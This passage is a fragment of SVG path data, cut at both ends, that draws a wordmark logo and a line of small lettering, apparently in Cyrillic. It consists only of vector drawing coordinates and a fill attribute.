53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                        <path d="M3.148,64.548 L7.372,64.548 L7.372,63.6 L2.02,63.6 L2.02,72 L3.148,72 L3.148,64.548 Z M10.284,69.828 L9.49200001,72 L8.28000001,72 L11.46,63.6 L12.66,63.6 L15.84,72 L14.628,72 L13.836,69.828 L10.284,69.828 Z M10.596,68.88 L13.524,68.88 L12.06,64.74 L10.596,68.88 Z M17.132,69.42 C17.192,70.728 17.828,72.252 20.72,72.252 C23.276,72.252 23.9,70.86 23.9,69.744 C23.9,68.652 23.432,67.848 22.136,67.548 L22.136,67.524 C23.012,67.368 23.564,66.612 23.564,65.7 C23.564,64.104 22.376,63.348 20.564,63.348 C19.604,63.348 17.42,63.48 17.276,65.928 L18.404,65.928 C18.464,64.308 20.144,64.296 20.48,64.296 C20.828,64.296 22.412,64.32 22.412,65.772 C22.412,67.068 21.104,67.104 20.72,67.104 L19.724,67.104 L19.724,68.052 L20.828,68.052 C22.448,68.052 22.748,68.928 22.748,69.636 C22.748,70.38 22.304,71.304 20.648,71.304 C18.728,71.304 18.32,70.236 18.26,69.42 L17.132,69.42 Z M27.544,67.188 L27.544,64.548 L32.404,64.548 L32.404,63.6 L26.416,63.6 L26.416,72 L32.536,72 L32.536,71.052 L27.544,71.052 L27.544,68.136 L31.948,68.136 L31.948,67.188 L27.544,67.188 Z M36.432,64.548 L36.432,72 L37.56,72 L37.56,64.548 L40.284,64.548 L40.284,63.6 L33.696,63.6 L33.696,64.548 L36.432,64.548 Z M43.1960001,69.828 L42.4040001,72 L41.1920001,72 L44.3720001,63.6 L45.5720001,63.6 L48.7520001,72 L47.5400001,72 L46.7480001,69.828 L43.1960001,69.828 Z M43.5080001,68.88 L46.4360001,68.88 L44.9720001,64.74 L43.5080001,68.88 Z M55.2480001,67.428 L55.2480001,63.6 L54.1200001,63.6 L54.1200001,72 L55.2480001,72 L55.2480001,67.62 L59.1960001,72 L60.6720001,72 L56.4120001,67.488 L60.4080001,63.6 L59.0280001,63.6 L55.2480001,67.428 Z M62.4440001,63.6 L65.8640001,63.6 C67.5800001,63.6 68.7080001,64.272 68.7080001,66.012 C68.7080001,67.584 67.9280001,68.652 65.7560001,68.652 L63.5720001,68.652 L63.5720001,72 L62.4440001,72 L62.4440001,63.6 Z M63.5720001,64.548 L63.5720001,67.704 L65.6360001,67.704 C66.9800001,67.704 67.5560001,67.14 67.5560001,66.036 C67.5560001,64.992 66.9320001,64.548 65.6360001,64.548 L63.5720001,64.548 Z M71.8480001,69.828 L71.0560001,72 L69.8440001,72 L73.0240001,63.6 L74.2240001,63.6 L77.4040001,72 L76.1920001,72 L75.4000001,69.828 L71.8480001,69.828 Z M72.1600001,68.88 L75.0880001,68.88 L73.6240001,64.74 L72.1600001,68.88 Z M85.1160001,69.216 C85.0560001,70.416 84.0840001,71.304 82.7400001,71.304 C80.9640001,71.304 79.8960001,69.852 79.8960001,67.896 C79.8960001,66.072 80.5560001,64.296 82.6560001,64.296 C84.5760001,64.296 84.9480001,65.58 85.0080001,66.192 L86.1360001,66.192 C86.0040001,64.908 85.3320001,63.348 82.6560001,63.348 C81.9480001,63.348 78.6960001,63.48 78.6960001,67.944 C78.6960001,70.632 80.1960001,72.252 82.6920001,72.252 C85.3920001,72.252 86.0880001,70.416 86.2440001,69.216 L85.1160001,69.216 Z M89.6480001,68.052 L93.8720001,68.052 L93.8720001,72 L95.0000001,72 L95.0000001,63.6 L93.8720001,63.6 L93.8720001,67.104 L89.6480001,67.104 L89.6480001,63.6 L88.5200001,63.6 L88.5200001,72 L89.6480001,72 L89.6480001,68.052 Z M97.3600001,67.8 C97.3600001,64.86 99.0280001,63.348 101.368,63.348 C103.228,63.348 105.376,64.38 105.376,67.8 C105.376,72.192 101.884,72.252 101.368,72.252 C100.816,72.252 97.3600001,72.192 97.3600001,67.8 Z M98.5600001,67.8 C98.5600001,69.156 98.9680001,71.304 101.368,71.304 C101.944,71.304 104.176,71.184 104.176,67.8 C104.176,65.82 103.3,64.296 101.368,64.296 C98.8000001,64.296 98.5600001,66.888 98.5600001,67.8 Z M108.672,69.828 L107.88,72 L106.668,72 L109.848,63.6 L111.048,63.6 L114.228,72 L113.016,72 L112.224,69.828 L108.672,69.828 Z M108.984,68.88 L111.912,68.88 L110.448,64.74 L108.984,68.88 Z M116,63.6 L119.42,63.6 C121.136,63.6 122.264,64.272 122.264,66.012 C122.264,67.584 121.484,68.652 119.312,68.652 L117.128,68.652 L117.128,72 L116,72 L116,63.6 Z M117.128,64.548 L117.128,67.704 L119.192,67.704 C120.536,67.704 121.112,67.14 121.112,66.036 C121.112,64.992 120.488,64.548 119.192,64.548 L117.128,64.548 Z M128.332,72 L129.244,72 L131.968,64.944 L132.004,64.944 L131.98,65.268 L131.98,72 L133.108,72 L133.108,63.6 L131.416,63.6 L128.788,70.512 L126.16,63.6 L124.468,63.6 L124.468,72 L125.596,72 L125.596,65.268 L125.572,64.944 L125.596,64.944 L128.332,72 Z M137.076,67.188 L137.076,64.548 L141.936,64.548 L141.936,63.6 L135.948,63.6 L135.948,72 L142.068,72 L142.068,71.052 L137.076,71.052 L137.076,68.136 L141.48,68.136 L141.48,67.188 L137.076,67.188 Z M145.22,70.356 L145.22,63.6 L144.092,63.6 L144.092,72 L145.22,72 L149.696,65.196 L149.696,72 L150.824,72 L150.824,63.6 L149.696,63.6 L145.22,70.356 Z M145.4,61.704 C145.652,62.904 146.516,63.288 147.464,63.288 C148.412,63.288 149.276,62.904 149.528,61.704 L148.628,61.704 C148.592,62.172 148.268,62.652 147.464,62.652 C146.66,62.652 146.336,62.172 146.3,61.704 L145.4,61.704 Z M159.604,69.216 C159.544,70.416 158.572,71.304 157.228,71.304 C155.452,71.304 154.384,69.852 154.384,67.896 C154.384,66.072 155.044,64.296 157.144,64.296 C159.064,64.296 159.436,65.58 159.496,66.192 L160.624,66.192 C160.492,64.908 159.82,63.348 157.144,63.348 C156.436,63.348 153.184,63.48 153.184,67.944 C153.184,70.632 154.684,72.252 157.18,72.252 C159.88,72.252 160.576,70.416 160.732,69.216 L159.604,69.216 Z M164.136,67.428 L164.136,63.6 L163.008,63.6 L163.008,72 L164.136,72 L164.136,67.62 L168.084,72 L169.56,72 L165.3,67.488 L169.296,63.6 L167.916,63.6 L164.136,67.428 Z M170.852,67.8 C170.852,64.86 172.52,63.348 174.86,63.348 C176.72,63.348 178.868,64.38 178.868,67.8 C178.868,72.192 175.376,72.252 174.86,72.252 C174.308,72.252 170.852,72.192 170.852,67.8 Z M172.052,67.8 C172.052,69.156 172.46,71.304 174.86,71.304 C175.436,71.304 177.668,71.184 177.668,67.8 C177.668,65.82 176.792,64.296 174.86,64.296 C172.292,64.296 172.052,66.888 172.052,67.8 Z M182.356,64.548 L186.58,64.548 L186.58,63.6 L181.228,63.6 L181.228,72 L182.356,72 L182.356,64.548 Z M188.076,67.8 C188.076,64.86 189.744,63.348 192.084,63.348 C193.944,63.348 196.092,64.38 196.092,67.8 C196.092,72.192 192.6,72.252 192.084,72.252 C191.532,72.252 188.076,72.192 188.076,67.8 Z M189.276,67.8 C189.276,69.156 189.684,71.304 192.084,71.304 C192.66,71.304 194.892,71.184 194.892,67.8 C194.892,65.82 194.016,64.296 192.084,64.296 C189.516,64.296 189.276,66.888 189.276,67.8 Z M202.048,63.6 L205.468,63.6 C207.184,63.6 208.312,64.272 208.312,66.012 C208.312,67.584 207.532,68.652 205.36,68.652 L203.176,68.652 L203.176,72 L202.048,72 L202.048,63.6 Z M203.176,64.548 L203.176,67.704 L205.24,67.704 C206.584,67.704 207.16,67.14 207.16,66.036 C207.16,64.992 206.536,64.548 205.24,64.548 L203.176,64.548 Z M211.452,69.828 L210.66,72 L209.448,72 L212.628,63.6 L213.828,63.6 L217.008,72 L215.796,72 L215.004,69.828 L211.452,69.828 Z M211.764,68.88 L214.692,68.88 L213.228,64.74 L211.764,68.88 Z M219.908,70.356 L219.908,63.6 L218.78,63.6 L218.78,72 L219.908,72 L224.384,65.196 L224.384,72 L225.512,72 L225.512,63.6 L224.384,63.6 L219.908,70.356 Z M220.088,61.704 C220.34,62.904 221.204,63.288 222.152,63.288 C223.1,63.288 223.964,62.904 224.216,61.704 L223.316,61.704 C223.28,62.172 222.956,62.652 222.152,62.652 C221.348,62.652 221.024,62.172 220.988,61.704 L220.088,61.704 Z M227.872,67.8 C227.872,64.86 229.54,63.348 231.88,63.348 C233.74,63.348 235.888,64.38 235.888,67.8 C235.888,72.192 